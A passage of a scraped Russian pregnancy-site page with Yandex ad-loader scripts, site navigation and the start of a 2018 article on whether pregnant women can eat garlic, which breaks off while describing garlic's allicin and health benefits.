\"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-8587 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/pitanie">Питание</a></span></span></div><article id="post-8587" class="post-8587 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Некоторые любят поострее: можно ли есть чеснок во время беременности</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-08-15">15.08.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/pitanie" itemprop="articleSection">Питание</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Анна Трофимова</span></span></div></header><div class="entry-image"> <img width="1400" height="788" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20788'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="чеснок" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg 1400w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-300x169.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-768x432.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-600x338.jpg 600w" data-lazy-sizes="(max-width: 1400px) 100vw, 1400px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg" /><noscript><img width="1400" height="788" src="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg" class="attachment-full size-full wp-post-image" alt="чеснок" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg 1400w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-300x169.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-768x432.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/chesnok-600x338.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1077;&#1090; &#1085;&#1072; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1077; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1085;&#1080;&#1103;. &#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1077;&#1089;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;, &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1078;&#1077;&#1090; &#1074;&#1088;&#1072;&#1095; &#1072;&#1082;&#1091;&#1096;&#1077;&#1088;-&#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;. &#1045;&#1089;&#1083;&#1080; &#1085;&#1077;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1081;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1075;&#1072;&#1089;&#1090;&#1088;&#1080;&#1090;&#1072;, &#1103;&#1079;&#1074;&#1099; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1072;&#1090;&#1100; &#1080;&#1079; &#1084;&#1077;&#1085;&#1102; &#1101;&#1090;&#1086;&#1090; &#1086;&#1074;&#1086;&#1097; &#1090;&#1086;&#1095;&#1085;&#1086; &#1085;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090;. &#1055;&#1086;&#1090;&#1086;&#1084;&#1091; &#1095;&#1090;&#1086; &#1086;&#1085; &#1091;&#1085;&#1080;&#1082;&#1072;&#1083;&#1077;&#1085; &#1087;&#1086; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1091; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1080;&#1093;&#1089;&#1103; &#1074; &#1085;&#1105;&#1084; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1093; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1101;&#1092;&#1080;&#1088;&#1086;&#1074;, &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074;.</p><p style="text-align: justify;"><span id="more-8587"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082;: &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1077; &#1076;&#1086;&#1083;&#1100;&#1082;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1042;&#1072;&#1078;&#1085;&#1099;&#1077; &#1085;&#1091;&#1090;&#1088;&#1080;&#1077;&#1085;&#1090;&#1099;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1055;&#1088;&#1086; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1074;&#1088;&#1072;&#1095;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1086; &#1087;&#1086;&#1083;&#1100;&#1079;&#1077; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1050;&#1072;&#1082; &#1089;&#1098;&#1077;&#1089;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1081; &#1074;&#1088;&#1077;&#1076; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1080; &#1087;&#1083;&#1086;&#1076;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1050;&#1072;&#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1080;&#1079;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1088;&#1077;&#1076; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1050;&#1072;&#1082; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1073;&#1083;&#1102;&#1076;&#1086; &#1089; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1086;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1082;&#1072;&#1082; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1056;&#1077;&#1094;&#1077;&#1087;&#1090;&#1099; &#1089; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1086;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1086; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1093;&#1083;&#1077;&#1073;&#1085;&#1086;-&#1095;&#1077;&#1089;&#1085;&#1086;&#1095;&#1085;&#1086;&#1081; &#1080;&#1082;&#1088;&#1099;</a></div></li></ul></li></ul></li></ul></div><h2 style="text-align:justify;" id="i">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082;: &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1077; &#1076;&#1086;&#1083;&#1100;&#1082;&#1080;</h2><p style="text-align:justify;">&#1057;&#1072;&#1084;&#1099;&#1081; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1081; &#1086;&#1074;&#1086;&#1097;, &#1087;&#1086; &#1084;&#1085;&#1077;&#1085;&#1080;&#1102; &#1076;&#1088;&#1077;&#1074;&#1085;&#1080;&#1093; &#1082;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1080;&#1093; &#1074;&#1088;&#1072;&#1095;&#1077;&#1081;, &#1076;&#1086; &#1089;&#1080;&#1093; &#1087;&#1086;&#1088; &#1085;&#1077; &#1089;&#1076;&#1072;&#1105;&#1090; &#1087;&#1086;&#1079;&#1080;&#1094;&#1080;&#1081;: &#1077;&#1075;&#1086; &#1077;&#1076;&#1103;&#1090; &#1087;&#1088;&#1080; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1077; &#1054;&#1056;&#1042;&#1048; &#1080; &#1075;&#1088;&#1080;&#1087;&#1087;&#1072;, &#1086;&#1085; &#1095;&#1072;&#1089;&#1090;&#1099;&#1081; &#1075;&#1086;&#1089;&#1090;&#1100; &#1074;&#1086; &#1084;&#1085;&#1086;&#1075;&#1080;&#1093; &#1073;&#1083;&#1102;&#1076;&#1072;&#1093; &#1089;&#1072;&#1084;&#1099;&#1093; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1082;&#1091;&#1093;&#1086;&#1085;&#1100; &#1084;&#1080;&#1088;&#1072;. &#1045;&#1075;&#1086; &#1083;&#1102;&#1073;&#1103;&#1090; &#1079;&#1072; &#1090;&#1077;&#1088;&#1087;&#1082;&#1080;&#1081; &#1072;&#1088;&#1086;&#1084;&#1072;&#1090;, &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1086;&#1076;&#1095;&#1077;&#1088;&#1082;&#1085;&#1091;&#1090;&#1100; &#1074;&#1082;&#1091;&#1089; &#1077;&#1076;&#1099;. &#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077; &#1089;&#1087;&#1077;&#1096;&#1072;&#1090; &#1086;&#1090;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1077;&#1075;&#1086;. &#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1087;&#1086;&#1083;&#1077;&#1079;&#1077;&#1085;. &#1054;&#1085; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1101;&#1092;&#1080;&#1088;&#1085;&#1086;&#1077; &#1084;&#1072;&#1089;&#1083;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1086;&#1097;&#1085;&#1099;&#1084; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1076;&#1077;&#1079;&#1080;&#1085;&#1092;&#1077;&#1082;&#1090;&#1086;&#1088;&#1086;&#1084;, &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1103; &#1072;&#1085;&#1090;&#1080;&#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;. &#1053;&#1086; &#1087;&#1086;-&#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1077;&#1084;&#1091; &#1091;&#1085;&#1080;&#1082;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1101;&#1090;&#1086; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1072;&#1083;&#1083;&#1080;&#1094;&#1080;&#1085;&#1072;. <strong>&#1069;&#1090;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1077;&#1085;&#1080;&#1077;, &#1086;&#1073;&#1088;&#1072;&#1079;&#1091;&#1102;&#1097;&#1077;&#1077;&#1089;&#1103; &#1080;&#1079; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1087;&#1088;&#1077;&#1076;&#1096;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1072; &#1072;&#1083;&#1083;&#1080;&#1080;&#1085;&#1072; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1088;&#1080; &#1084;&#1077;&#1093;&#1072;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1088;&#1072;&#1079;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1080; &#1082;&#1083;&#1077;&#1090;&#1086;&#1082; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1079;&#1091;&#1073;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1085;&#1086;&#1078;&#1086;&#1084;.</strong></p><p style="text-align:justify;">&#1041;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100; &#1072;&#1083;&#1083;&#1080;&#1094;&#1080;&#1085;&#1072; &#1079;&#1072;&#1082;&#1083;&#1102;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1084;:</p><ul><li style="text-align:justify;">&#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1103; &#1083;&#1080;&#1087;&#1080;&#1076;&#1086;&#1074; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1090;&#1088;&#1086;&#1084;&#1073;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1091;&#1083;&#1091;&#1095;&#1096;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1077;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1075;&#1083;&#1102;&#1082;&#1086;&#1079;&#1099;;</li><li style="text-align:justify;">&#1087;&#1086;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1077; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1077; &#1085;&#1072; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1080; &#1089;&#1077;&#1088;&#1076;&#1094;&#1072;;</li><li style="text-align:justify;">&#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1103; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;-&#1082;&#1080;&#1096;&#1077;&#1095;&#1085;&#1086;&#1075;&#1086; &#1090;&#1088;&#1072;&#1082;&#1090;&#1072;.</li></ul><p style="text-align:justify;">&#1058;&#1072;&#1082;&#1078;&#1077; &#1086;&#1090;&#1084;&#1077;&#1095;&#1077;&#1085;&#1086; &#1103;&#1088;&#1082;&#1086; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1085;&#1086;&#1077; &#1072;&#1085;&#1090;&#1080;&#1075;&#1088;&#1080;&#1073;&#1082;&#1086;&#1074;&#1086;&#1077;, &#1072;&#1085;&#1090;&#1080;&#1074;&#1080;&#1088;&#1091;&#1089;&#1085;&#1086;&#1077;, &#1072;&#1085;&#1090;&#1080;&#1087;&#1072;&#1088;&#1072;&#1079;&#1080;&#1090;&#1085;&#1086;&#1077; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;. &#1053;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1091;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1085;&#1072; &#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1088;&#1072;&#1082;&#1086;&#1074;&#1091;&#1102; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1086;&#1075;&#1086;&#1074;&#1072;&#1088;&#1080;&#1074;&#1072;&#1103;&#1089;&#1100;, &#1087;&#1088;&#1072;&#1074;&#1076;&#1072;, &#1095;&#1090;&#1086; &#1076;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; 